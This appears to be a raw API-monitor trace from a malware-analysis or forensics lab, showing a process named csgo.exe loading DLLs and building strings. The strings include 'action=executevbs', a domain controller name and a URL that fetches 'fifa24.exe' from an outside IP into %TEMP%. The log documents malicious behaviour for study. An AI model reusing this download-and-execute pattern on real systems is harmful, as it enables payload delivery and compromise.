 SHLWAPI.dll
csgo.exe
ntdll.dll
KERNEL32.DLL
KERNELBASE.dll
apphelp.dll
advapi32.dll
msvcrt.dll
sechost.dll
RPCRT4.dll
CRYPTBASE.DLL
winmm.dll
ws2_32.dll
bcryptPrimitives.dll
powrprof.dll
ucrtbase.dll
UMPDC.dll
winhttp.dll
user32.dll
win32u.dll
GDI32.dll
gdi32full.dll
28847 8:45:12.473 AM 1 csgo.exe SysAllocString ( "action=executevbs" ) 0x000001bee14... 0.0000011
28848 8:45:12.473 AM 1 csgo.exe LoadLibraryW ( "OleAut32.dll" ) 0x00007fff32ba... 0.0000019
28851 8:45:12.473 AM 1 csgo.exe GetProcAddress ( 0x00007fff32ba0000, "SafeArrayPutElement" ) 0x00007fff32bb... 0.0000039
28853 8:45:12.473 AM 1 csgo.exe SafeArrayPutElement ( 0x000001bee14b79e0, 0x000000c0000bed38, 0x0000... S_OK 0.0000032
28854 8:45:12.473 AM 1 csgo.exe LoadLibraryW ( "OleAut32.dll" ) 0x00007fff32ba... 0.0000015
28857 8:45:12.473 AM 1 csgo.exe GetProcAddress ( 0x00007fff32ba0000, "SysAllocString" ) 0x00007fff32bb... 0.0000030
28860 8:45:12.473 AM 1 csgo.exe SysAllocString ( "computername=dc01.forela.local" ) 0x000001bea03... 0.0000009
28861 8:45:12.473 AM 1 csgo.exe LoadLibraryW ( "OleAut32.dll" ) 0x00007fff32ba... 0.0000015
28864 8:45:12.473 AM 1 csgo.exe GetProcAddress ( 0x00007fff32ba0000, "SafeArrayPutElement" ) 0x00007fff32bb... 0.0000032
28866 8:45:12.473 AM 1 csgo.exe SafeArrayPutElement ( 0x000001bee14b79e0, 0x000000c0000bed88, 0x0000... S_OK 0.0000007
28867 8:45:12.473 AM 1 csgo.exe LoadLibraryW ( "OleAut32.dll" ) 0x00007fff32ba... 0.0000017
28870 8:45:12.473 AM 1 csgo.exe GetProcAddress ( 0x00007fff32ba0000, "SysAllocString" ) 0x00007fff32bb... 0.0000029
28873 8:45:12.473 AM 1 csgo.exe SysAllocString ( "url=http://3.6.165.8:8080/fifa24.exe,%TEMP%\fifa24.exe" ) 0x000001bea03... 0.0000013
28874 8:45:12.473 AM 1 csgo.exe LoadLibraryW ( "OleAut32.dll" ) 0x00007fff32ba... 0.0000014
28877 8:45:12.473 AM 1 csgo.exe GetProcAddress ( 0x00007fff32ba0000, "SafeArrayPutElement" ) 0x00007fff32bb... 0.0000032
28879 8:45:12.473 AM 1 csgo.exe SafeArrayPutElement ( 0x000001bee14b79e0, 0x000000c0000bede8, 0x0000... S_OK 0.0000007
28880 8:45:12.473 AM 1 csgo.exe LoadLibraryW ( "OleAut32.dll" ) 0x00007fff32ba... 0.0000012
28883 8:45:12.473 AM 1 csgo.exe GetProcAddress ( 0x00007fff32ba0000, "SafeArrayCreate" ) 0x00007fff32bb... 0.0000030
28885 8:45:12.473 AM 1 csgo.exe SafeArrayCreate ( VT_VARIANT, 1, 0x000000c0000bee00 ) 0x000001bee14... 0.0000010
28886 8:45:12.473 AM 1 csgo.exe LoadLibraryW ( "OleAut32.dll" ) 0x00007fff32ba... 0.0000013
28889 8:45:12.473 AM 1 csgo.exe GetProcAddress ( 0x00007fff32ba0000, "SafeArrayPutElement" ) 0x00007fff32bb... 0.0000030